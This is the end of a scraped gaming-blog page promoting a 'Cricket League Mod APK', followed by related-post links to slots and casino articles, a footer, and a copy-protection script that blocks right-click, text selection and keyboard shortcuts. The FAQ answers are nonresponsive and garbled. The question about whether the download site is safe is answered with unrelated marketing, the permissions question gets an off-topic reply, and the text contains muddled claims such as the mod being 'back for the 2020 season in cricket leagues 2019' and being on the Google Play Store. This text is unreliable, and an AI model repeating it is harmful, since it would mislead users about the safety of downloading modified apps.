<h3 class="eplus-wrapper wp-block-heading" id="h-q2-is-it-safe-to-use-apksoul-net-to-obtain-cricket-league-apk-mod">Q2:Is it safe to use ApkSoul.net to obtain Cricket League APK Mod?</h3>



<p class=" eplus-wrapper">Real Cricket Premier League Mod Apk: The best cricket game has been released in the year. Cricket League is an outstanding game with which you can enjoy unlimited fun. Since it is multiplayer, you need to have excellent internet connectivity to play this game and enjoy all its features at a maximum level.</p>



<h3 class="eplus-wrapper wp-block-heading" id="h-q3-why-is-permission-required-to-install-cricket-league-mod-hack">Q3: Why is permission required to install Cricket League Mod Hack?</h3>



<p class=" eplus-wrapper">Cricket League mod APK is one of the most popular video games on the Google Play Store. It is beneficial for users who like to play Cricket and helps them explore Cricket live streaming using smartphones.</p>



<h2 class="eplus-wrapper wp-block-heading" id="h-conclusion">Conclusion&nbsp;</h2>



<p class=" eplus-wrapper">Cricket League Mod APK is a beautiful game for all fans of sports games to play. We know that Cricket is one of the most popular games in the world, so it&#8217;s no wonder that this game has become very popular. The focus here is on Cricket, which you can play quickly with this mod.</p>



<p class=" eplus-wrapper">Cricket League is a new app that allows you to play a sport with your family and friends. You can also create tournaments, challenge friends, and compete against the world with your favorite league game. Cricket League Game Mod Apk is back for the 2020 season in cricket leagues 2019.</p>



<figure class="wp-embed-aspect-16-9 wp-has-aspect-ratio wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube eplus-wrapper"><div class="wp-block-embed__wrapper">
https://www.youtube.com/watch?v=A9RPxm9i5VE
</div></figure>



<div class="wp-block-buttons eplus-wrapper is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button aligncenter eplus-wrapper"><a class="wp-block-button__link" href="https://techbigis.com/best-place-to-host-blog/" target="_blank" rel="noreferrer noopener">Best Place to Host Blog</a></div>



<div class="wp-block-button aligncenter eplus-wrapper"><a class="wp-block-button__link" href="https://techbigis.com/best-wordpress-multisite-hosting/">Best WordPress Multisite Hosting</a></div>



<div class="wp-block-button aligncenter eplus-wrapper"><a class="wp-block-button__link" href="https://techbigis.com/how-to-use-kinemaster/" target="_blank" rel="noreferrer noopener">How to Use Kinemaster</a></div>



<div class="wp-block-button aligncenter eplus-wrapper"><a class="wp-block-button__link" href="https://techbigis.com/wordpress-hosting-monthly-plan/" target="_blank" rel="noreferrer noopener">Best Monthly WordPress Hosting</a></div>
</div>
		</div><!-- .the_content -->
			</article><!-- #post-3807 -->
</div><!-- .content-entry -->
	<div class="author_box">
		<div class="row no-gutters">
			<div class="cm-col-lg-3 cm-col-md-2 cm-col-3">
				<div class="author_thumb">
					<img alt='' src='https://secure.gravatar.com/avatar/b1e9afd0cb47c33d864e94967d86cfb8e548f1da4a2d1a98f1e1a5919e0da5a3?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b1e9afd0cb47c33d864e94967d86cfb8e548f1da4a2d1a98f1e1a5919e0da5a3?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' loading='lazy' decoding='async'/>				</div><!-- .author_thumb -->
			</div><!-- .col -->
			<div class="cm-col-lg-9 cm-col-md-10 cm-col-9">
				<div class="author_details">
					<div class="author_name">
						<h3>James Gilbert</h3>
					</div><!-- .author_name -->
					<div class="author_desc">
											</div><!-- .author_desc -->
				</div><!-- .author_details -->
			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .author_box -->
	
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://techbigis.com/gunship-battle-total-warfare-mod-apk/" rel="prev">Prev</a></div><div class="nav-next"><a href="https://techbigis.com/where-to-advertise-with-billboards-in-louisville/" rel="next">Next</a></div></div>
	</nav>	<section class="cm_related_post_container">
		<div class="section_inner">
						<div class="row">
									<div class="cm-col-lg-4 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://techbigis.com/top-5-ghost-skins-in-valorant/">
			<figure class="imghover">
				<img width="800" height="450" src="https://techbigis.com/wp-content/uploads/2024/02/Top-5-Ghost-Skins-in-Valorant-800x450.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Top 5 Ghost Skins in Valorant: Because Your Ghost Deserves to Shine" decoding="async" loading="lazy" srcset="https://techbigis.com/wp-content/uploads/2024/02/Top-5-Ghost-Skins-in-Valorant-800x450.png 800w, https://techbigis.com/wp-content/uploads/2024/02/Top-5-Ghost-Skins-in-Valorant-300x169.png 300w, https://techbigis.com/wp-content/uploads/2024/02/Top-5-Ghost-Skins-in-Valorant-1024x576.png 1024w, https://techbigis.com/wp-content/uploads/2024/02/Top-5-Ghost-Skins-in-Valorant-768x432.png 768w, https://techbigis.com/wp-content/uploads/2024/02/Top-5-Ghost-Skins-in-Valorant.png 1430w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://techbigis.com/games/" rel="category tag">Games</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://techbigis.com/top-5-ghost-skins-in-valorant/">Top 5 Ghost Skins in Valorant: Because Your Ghost Deserves to Shine</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://techbigis.com/author/francisunderwood/">Francis Underwood</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://techbigis.com/top-5-ghost-skins-in-valorant/"><time class="entry-date published" datetime="2024-02-09T14:15:01+00:00">February 9, 2024</time></a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://techbigis.com/top-5-ghost-skins-in-valorant/#comments">0</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-4 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://techbigis.com/apk-zub/">
			<figure class="imghover">
				<img width="800" height="450" src="https://techbigis.com/wp-content/uploads/2024/01/Apk-Zub-1-800x450.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Apk Zub: Download New Version for Mobile" decoding="async" loading="lazy" srcset="https://techbigis.com/wp-content/uploads/2024/01/Apk-Zub-1-800x450.png 800w, https://techbigis.com/wp-content/uploads/2024/01/Apk-Zub-1-300x169.png 300w, https://techbigis.com/wp-content/uploads/2024/01/Apk-Zub-1-1024x576.png 1024w, https://techbigis.com/wp-content/uploads/2024/01/Apk-Zub-1-768x432.png 768w, https://techbigis.com/wp-content/uploads/2024/01/Apk-Zub-1.png 1280w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://techbigis.com/games/" rel="category tag">Games</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://techbigis.com/apk-zub/">Apk Zub: Download New Version for Mobile</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://techbigis.com/author/francisunderwood/">Francis Underwood</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://techbigis.com/apk-zub/"><time class="entry-date published" datetime="2024-01-24T15:39:51+00:00">January 24, 2024</time></a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://techbigis.com/apk-zub/#comments">0</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-4 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://techbigis.com/the-art-of-winning-at-online-slots/">
			<figure class="imghover">
				<img width="601" height="391" src="https://techbigis.com/wp-content/uploads/2023/11/The-Art-of-Winning-at-Online-Slots.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="The Art of Winning at Online Slots: Effective Strategies" decoding="async" loading="lazy" srcset="https://techbigis.com/wp-content/uploads/2023/11/The-Art-of-Winning-at-Online-Slots.png 601w, https://techbigis.com/wp-content/uploads/2023/11/The-Art-of-Winning-at-Online-Slots-300x195.png 300w" sizes="auto, (max-width: 601px) 100vw, 601px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://techbigis.com/games/" rel="category tag">Games</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://techbigis.com/the-art-of-winning-at-online-slots/">The Art of Winning at Online Slots: Effective Strategies</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://techbigis.com/author/francisunderwood/">Francis Underwood</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://techbigis.com/the-art-of-winning-at-online-slots/"><time class="entry-date published" datetime="2023-11-30T17:11:09+00:00">November 30, 2023</time></a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://techbigis.com/the-art-of-winning-at-online-slots/#comments">0</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-4 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://techbigis.com/the-thrill-of-andar-bahar-game-with-expert-tips/">
			<figure class="imghover">
				<img width="491" height="276" src="https://techbigis.com/wp-content/uploads/2023/11/The-Thrill-of-Andar-Bahar-Game-with-Expert-Tips.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="The Thrill of Andar Bahar: Mastering the Game with Expert Tips" decoding="async" loading="lazy" srcset="https://techbigis.com/wp-content/uploads/2023/11/The-Thrill-of-Andar-Bahar-Game-with-Expert-Tips.png 491w, https://techbigis.com/wp-content/uploads/2023/11/The-Thrill-of-Andar-Bahar-Game-with-Expert-Tips-300x169.png 300w" sizes="auto, (max-width: 491px) 100vw, 491px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://techbigis.com/games/" rel="category tag">Games</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://techbigis.com/the-thrill-of-andar-bahar-game-with-expert-tips/">The Thrill of Andar Bahar: Mastering the Game with Expert Tips</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://techbigis.com/author/francisunderwood/">Francis Underwood</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://techbigis.com/the-thrill-of-andar-bahar-game-with-expert-tips/"><time class="entry-date published" datetime="2023-11-15T14:03:43+00:00">November 15, 2023</time></a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://techbigis.com/the-thrill-of-andar-bahar-game-with-expert-tips/#comments">0</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-4 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://techbigis.com/lotto247-casino-official-website/">
			<figure class="imghover">
				<img width="426" height="268" src="https://techbigis.com/wp-content/uploads/2023/11/Lotto247-Casino-Official-Website.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Lotto247 Casino Official Website" decoding="async" loading="lazy" srcset="https://techbigis.com/wp-content/uploads/2023/11/Lotto247-Casino-Official-Website.png 426w, https://techbigis.com/wp-content/uploads/2023/11/Lotto247-Casino-Official-Website-300x189.png 300w" sizes="auto, (max-width: 426px) 100vw, 426px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://techbigis.com/games/sports/" rel="category tag">Sports</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://techbigis.com/lotto247-casino-official-website/">Lotto247 Casino Official Website</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://techbigis.com/author/francisunderwood/">Francis Underwood</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://techbigis.com/lotto247-casino-official-website/"><time class="entry-date published" datetime="2023-11-09T10:07:50+00:00">November 9, 2023</time></a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://techbigis.com/lotto247-casino-official-website/#comments">0</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-4 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://techbigis.com/the-history-of-football-in-spain/">
			<figure class="imghover">
				<img width="800" height="450" src="https://techbigis.com/wp-content/uploads/2023/11/The-history-of-football-in-Spain-800x450.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="The history of football in Spain" decoding="async" loading="lazy" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://techbigis.com/games/sports/" rel="category tag">Sports</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://techbigis.com/the-history-of-football-in-spain/">The history of football in Spain</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://techbigis.com/author/francisunderwood/">Francis Underwood</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://techbigis.com/the-history-of-football-in-spain/"><time class="entry-date published" datetime="2023-11-08T12:23:02+00:00">November 8, 2023</time></a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://techbigis.com/the-history-of-football-in-spain/#comments">0</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
								</div><!-- .row -->
		</div><!-- .section_inner -->
	</section><!-- .cm-post-widget-three -->
								</div><!-- .col -->
													</div><!-- .row -->
					</div><!-- .single-container -->
				</div><!-- .cm_post_page_lay_wrap -->
			</main><!-- #main.site-main -->
		</div><!-- #primary.content-area -->
	</div><!-- .inner-page-wrapper -->
</div><!-- .cm-container -->
</div><!-- #content.site-content -->
		<footer class="footer">
			<div class="footer_inner">
				<div class="cm-container">
				<div class="row footer-widget-container">
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				</div><!-- .row -->
				<div class="copyright_section">
		<div class="row">
				<div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
			<div class="copyrights">
				<p>
					Copyright &copy; 2026 Tech bigis. All rights reserved.				</p>
			</div>
		</div><!-- .col -->
				<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
			<div class="footer_nav">
				<ul id="menu-footer" class="menu"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://techbigis.com/">Home</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://techbigis.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://techbigis.com/about/">About Us</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://techbigis.com/contact-us/">Contact Us</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://techbigis.com/disclaimer/">Disclaimer for techbigis</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://techbigis.com/dmca/">DMCA</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://techbigis.com/term-conditions/">Term and Conditions</a></li>
</ul>			</div><!-- .footer_nav -->
		</div><!-- .col -->
				</div><!-- .row -->
		</div><!-- .copyright_section -->
				</div><!-- .cm-container -->
		</div><!-- .footer_inner -->
		</footer><!-- .footer -->
				</div><!-- .page_wrap -->
					<div class="backtoptop">
				<button id="toTop" class="btn btn-info">
					<i class="fa fa-angle-up" aria-hidden="true"></i>
				</button>
			</div><!-- ./ backtoptop -->
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cream-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<div id="ays_tooltip" ><div id="ays_tooltip_block"><p>You cannot copy content of this page</p>
</div></div>
                    <style>                    	
                        #ays_tooltip,.ays_tooltip_class {
                    		display: none;
                    		position: absolute;
    						z-index: 999999999;
                            background-color: #ffffff;
                            
                            background-repeat: no-repeat;
                            background-position: center center;
                            background-size: cover;
                            opacity:1;
                            border: 1px solid #b7b7b7;
                            border-radius: 3px;
                            box-shadow: rgba(0,0,0,0) 0px 0px 15px  1px;
                            color: #ff0000;
                            padding: 5px 5px;
                            text-transform: none;
							;
                        }
                        
                        #ays_tooltip > *, .ays_tooltip_class > * {
                            color: #ff0000;
                            font-size: 12px;
                            letter-spacing:0px;
                        }

                        #ays_tooltip_block {
                            font-size: 12px;
                            backdrop-filter: blur(0px);
                        }

                        @media screen and (max-width: 768px){
                        	#ays_tooltip,.ays_tooltip_class {
                        		font-size: 12px;
                        	}
                        	#ays_tooltip > *, .ays_tooltip_class > * {	                            
	                            font-size: 12px;
	                        }
                        }
                        
                       
                    </style>
                <style>
                    *:not(input):not(textarea)::selection {
                background-color: transparent !important;
                color: inherit !important;
            }

            *:not(input):not(textarea)::-moz-selection {
                background-color: transparent !important;
                color: inherit !important;
            }

        
            </style>
    <script>
            function stopPrntScr() {
                var inpFld = document.createElement("input");
                inpFld.setAttribute("value", "Access Denied");
                inpFld.setAttribute("width", "0");
                inpFld.style.height = "0px";
                inpFld.style.width = "0px";
                inpFld.style.border = "0px";
                document.body.appendChild(inpFld);
                inpFld.select();
                document.execCommand("copy");
                inpFld.remove(inpFld);
            }

            (function ($) {
                'use strict';
                $(function () {
                    let all = $('*').not('script, meta, link, style, noscript, title'),
                        tooltip = $('#ays_tooltip'),
                        tooltipClass = "mouse";
                    if (tooltipClass == "mouse" || tooltipClass == "mouse_first_pos") {
    	                                        $(document).on('mousemove', function (e) {
                            let cordinate_x = e.pageX;
                            let cordinate_y = e.pageY;
                            let windowWidth = $(window).width();
                            if (cordinate_y < tooltip.outerHeight()) {
                                tooltip.css({'top': (cordinate_y + 10) + 'px'});
                            } else {
                                tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
                            }
                            if (cordinate_x > (windowWidth - tooltip.outerWidth())) {
                                tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
                            } else {
                                tooltip.css({'left': (cordinate_x + 5) + 'px'});
                            }

                        });
    	                                    } else {
                        tooltip.addClass(tooltipClass);
                    }
    				                    $(window).on('keyup', function (e) {
                        let keyCode = e.keyCode ? e.keyCode : e.which;
                        if (keyCode == 44) {
                            stopPrntScr();
                            show_tooltip(1 );
                            audio_play();
                        }
                    });
    				

    				                    $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        let t = e || window.event;
                        let n = t.target || t.srcElement;
                        if (!target.is("") && (!target.is("1") && !target.is("img")) && (!target.is("") && !target.is("a") && n.parentElement.nodeName !== "A") ) {
                            if (n.nodeName !== "A" ) {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
    	            

                                        $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        if (target.is("img") || target.is("div.ays_tooltip_class")) {
                            let t = e || window.event;
                            let n = t.target || t.srcElement;
                            if (n.nodeName !== "A") {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
                    
    	            
                    
    				                    $(document).on('dragstart', function () {
                        let target = $(event.target);
                        if (!target.is("")) {
                            show_tooltip(1 );
                            audio_play();
                            return false;
                        }
                    });
    				
    				
                    $(window).on('keydown', function (event) {
                        var sccp_selObj = window.getSelection();
                        var check_selectors = true;
                        if (!sccp_selObj.rangeCount < 1) {
                            var sccp_selRange = sccp_selObj.getRangeAt(0);
                            var sccp_selection_selector = sccp_selRange.startContainer.parentElement;
                            check_selectors = !$(sccp_selection_selector).is("");
                        }

                        if (check_selectors) {
                            var isOpera = (BrowserDetect.browser === "Opera");

                            var isFirefox = (BrowserDetect.browser === 'Firefox');

                            var isSafari = (BrowserDetect.browser === 'Safari');

                            var isIE = (BrowserDetect.browser === 'Explorer');
                            var isChrome = (BrowserDetect.browser === 'Chrome');
                            var isMozilla = (BrowserDetect.browser === 'Mozilla');

                            if (BrowserDetect.OS === 'Windows') {
        						                                if (isChrome) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 68 ||
                                        event.keyCode === 67))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 75 ||
                                        event.keyCode === 69)) ||
                                        event.keyCode === 118 ||                                    
                                        (event.keyCode === 112 && event.shiftKey) ||
                                        (event.keyCode === 115 && event.shiftKey) ||
                                        (event.keyCode === 118 && event.shiftKey) ||
                                        (event.keyCode === 120 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 88 ||
                                        event.keyCode === 69))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isIE) {
                                    if ((event.keyCode === 123 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }                         
                                if (isMozilla) {
                                    if ((event.ctrlKey && event.keyCode === 73) || 
                                        (event.altKey && event.keyCode === 68)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.ctrlKey)) {

                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1 );
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Linux') {
        						                                if (isChrome) {
                                    if (
                                        (
                                            (event.ctrlKey && event.shiftKey) &&
                                            (event.keyCode === 73 ||
                                                event.keyCode === 74 ||
                                                event.keyCode === 67
                                            )
                                        ) ||
                                        (event.ctrlKey && event.keyCode === 85)
                                    ) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 75 || event.keyCode === 69)) || event.keyCode === 118 || event.keyCode === 116 || (event.keyCode === 112 && event.shiftKey) || (event.keyCode === 115 && event.shiftKey) || (event.keyCode === 118 && event.shiftKey) || (event.keyCode === 120 && event.shiftKey) || (event.keyCode === 85 && event.ctrlKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 88 || event.keyCode === 69)) || (event.ctrlKey && event.keyCode === 85)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if (event.keyCode === 65 && event.ctrlKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Mac') {
        						                                if (isChrome || isSafari || isOpera || isFirefox) {
                                    if (event.metaKey && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 69 ||
                                        event.keyCode === 75)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.metaKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 67 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.metaKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                
                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            }
                        }
                    });

                    function disableSelection(e) {
                        if (typeof e.onselectstart !== "undefined")
                            e.onselectstart = function () {
                                show_tooltip( );
                                audio_play();
                                return false
                            };
                        else if (typeof e.style.MozUserSelect !== "undefined")
                            e.style.MozUserSelect = "none";
                        else e.onmousedown = function () {
                                show_tooltip();
                                audio_play();
                                return false
                            };
                        e.style.cursor = "default"
                    }

                    var msg_count = 1; 
                    function show_tooltip(mess) {
                        if (mess && msg_count == 1) {
                            if (tooltipClass == 'mouse_first_pos') {
                                if ($('#ays_tooltip2').length > 0) {
                                    $('#ays_tooltip2').remove();
                                }
                                var tooltip2 = tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
                                $('#ays_tooltip2').addClass('ays_tooltip_class');
                                tooltip2.css({'display': 'table'});
                                $('#ays_tooltip').fadeOut();
                                setTimeout(function () {
                                    tooltip2.remove();
                                }, 1000);
                            }else{
                                tooltip.css({'display': 'table'});
                                setTimeout(function () {
                                    $('#ays_tooltip').fadeOut(500);
                                }, 1000);
                            }
                        }

                                            }

                    function audio_play(audio) {
                        if (audio) {
                            var audio = document.getElementById("sccp_public_audio");
                            if (audio) {
                                audio.currentTime = 0;
                                audio.play();
                            }

                        }
                    }


                });
            })(jQuery);
            var copyrightText = '';
            var copyrightIncludeUrl = '';
            var copyrightWord = '';
                        
            function copyToClipboard(text) {
                var textarea = document.createElement("textarea");
                textarea.textContent = text;
                textarea.style.position = "fixed";
                document.body.appendChild(textarea);
                textarea.select();
                try {
                    return document.execCommand("cut");
                } catch (ex) {
                    console.warn("Copy to clipboard failed.", ex);
                    return false;
                } finally {
